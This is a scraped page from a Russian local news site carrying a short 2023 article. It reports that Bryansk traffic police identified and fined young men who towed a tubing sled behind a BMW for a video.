<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-174534" class="post-174534 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd\/","headline":"В Брянске нашли устроивших смертельно опасные катания на ватрушке","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/12\/958999.jpg","dateCreated":"2023-12-01T13:44:19+00:00","datePublished":"2023-12-01T13:44:19+00:00","dateModified":"2023-12-01T13:44:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd/" /><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/12/958999.jpg" alt="В Брянске нашли устроивших смертельно опасные катания на ватрушке" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Брянске нашли устроивших смертельно опасные катания на ватрушке</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-12-01T13:44:19+03:00">01.12.2023</time> <time class="entry-time" datetime="2023-12-01T13:44:19+03:00">13:44</time></div></header><div class="entry-content" itemprop="text"><p>Молодые люди привлечены к административной ответственности. К тому же, записали свои извинения на видео с призывами не повторять их ошибки.</p>
<p>&nbsp;</p>
<p>На основании публикации, размещенной в социальных сетях, из которой следует, что 27 ноября в районе дома 65 по улице Дуки 21-летний водитель, управляя автомобилем BMW, двигался со стороны ул. Крахмалева, а к его транспортному средству при помощи троса был прикреплен тюбинг, в котором находился 20-летний парень. Все эти «опасные игры» на камеру снимал 20-летний пассажир автомобиля BMW, при этом находясь вне кабины.</p>
<p>&nbsp;</p>
<p>УГИБДД установила личности всей троицы и привлекла к административной ответственности.</p>
<p><iframe src="https://vk.com/video_ext.php?oid=-26516812&amp;id=456241761&amp;hd=2" width="853" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe><br />
Фото: кадр из видео<br />
Видео: УГИБДД</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%b5%d0%bb%d1%8c%d0%bd/" data-a2a-title="В Брянске нашли устроивших смертельно опасные катания на ватрушке"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2588%25d0%25bb%25d0%25b8-%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25b2%25d1%2588%25d0%25b8%25d1%2585-%25d1%2581%25d0%25bc%25d0%25b5%25d1%2580%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D0%B2%D1%88%D0%B8%D1%85%20%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%B2%D0%B0%D1%82%D1%80%D1%83%D1%88%D0%BA%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2588%25d0%25bb%25d0%25b8-%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25b2%25d1%2588%25d0%25b8%25d1%2585-%25d1%2581%25d0%25bc%25d0%25b5%25d1%2580%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D0%B2%D1%88%D0%B8%D1%85%20%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%B2%D0%B0%D1%82%D1%80%D1%83%D1%88%D0%BA%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2588%25d0%25bb%25d0%25b8-%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25b2%25d1%2588%25d0%25b8%25d1%2585-%25d1%2581%25d0%25bc%25d0%25b5%25d1%2580%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D0%B2%D1%88%D0%B8%D1%85%20%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%B2%D0%B0%D1%82%D1%80%D1%83%D1%88%D0%BA%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2588%25d0%25bb%25d0%25b8-%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25b2%25d1%2588%25d0%25b8%25d1%2585-%25d1%2581%25d0%25bc%25d0%25b5%25d1%2580%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D0%B2%D1%88%D0%B8%D1%85%20%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%B2%D0%B0%D1%82%D1%80%D1%83%D1%88%D0%BA%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2588%25d0%25bb%25d0%25b8-%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25b2%25d1%2588%25d0%25b8%25d1%2585-%25d1%2581%25d0%25bc%25d0%25b5%25d1%2580%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D0%B2%D1%88%D0%B8%D1%85%20%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%B2%D0%B0%D1%82%D1%80%D1%83%D1%88%D0%BA%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2588%25d0%25bb%25d0%25b8-%25d1%2583%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25b2%25d1%2588%25d0%25b8%25d1%2585-%25d1%2581%25d0%25bc%25d0%25b5%25d1%2580%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5%20%D0%BD%D0%B0%D1%88%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D0%B2%D1%88%D0%B8%D1%85%20%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%B2%D0%B0%D1%82%D1%80%D1%83%D1%88%D0%BA%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%b2%d1%8b%d1%82%d1%80/" rel="prev"><span class="meta-nav">&larr;</span> В Брянской области вновь открыли вытрезвитель</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d0%b4%d0%b5%d0%ba%d0%b0%d0%b1%d1%80%d0%b5/" rel="next">Какие законы вступают в силу в декабре <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B5-%D0%BD%D0%B0%D1%88%D0%BB%D0%B8-%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B8%D0%B2%D1%88%D0%B8%D1%85-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D1%8C%D0%BD/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='174534' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c242f93d8f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
